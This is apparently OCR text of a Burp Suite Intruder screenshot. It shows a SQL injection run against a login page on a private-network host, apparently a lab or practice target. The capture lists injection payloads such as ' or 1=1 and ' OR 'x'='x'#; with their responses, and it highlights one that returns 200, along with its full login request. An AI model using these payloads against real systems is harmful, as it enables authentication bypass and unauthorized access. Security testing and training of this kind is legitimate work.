 2. Intruder attack of http://192.168.15.119:8080
Attack Save Columns
2. Intruder attack of http://192.168.15.119:8080
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2 Status code Error Timeout Length
83 ' '-' 400 485
96 12) and '12='1 '-' 400 485
100 and 1=1 '-' 400 485
102 ' and 'one'='one '-' 400 485
109 or 0=0 '-' 400 485
113 ' or 0=0 '-' 400 485
116 " or 0=0 '-' 400 485
122 or 1=1 '-' 400 485
131 ' or 1=1 '-' 400 485
136 ' or 1=1 '-' 400 485
155 " or 1=1 '-' 400 485
159 " or 1=1 '-' 400 485
168 ) or '12='1 '-' 400 485
169 ) or ('12='1 '-' 400 485
175 ' or a=a '-' 400 485
181 ' or 'one'='one '-' 400 485
190 ' OR 'x'='x'#; '-' 200 235
206 ' or ''&' ' '
1 '-' '-' 200 225
Result 190 | Intruder attack
Payload 1: ' OR 'x'='x'#;
Payload 2: '-'
Status code: 200
Length: 235
Timer: 1
Previous
Next
Request Response
Pretty Raw Hex \n
1 GET /login_action.php?username='%20OR%20'x'%3d'x'%23%3b&password='-' HTTP/1.1
2 Host: 192.168.15.119:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://192.168.15.119:8080/login.html
9 Upgrade-Insecure-Requests: 1
10
11
Search 0 highlights
Request Response
Pretty Raw Hex \n
1 GET /login_action.php?username='%20OR%20'x'%3d'x'%23%3b&password='-' HTTP/1.1
2 Host: 192.168.15.119:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://192.168.15.119:8080/login.html
9 Upgrade-Insecure-Requests: 1
10
11
Search 0 highlights
205 of 39204
Right Control
Pesquisar
22:39
13/11/2024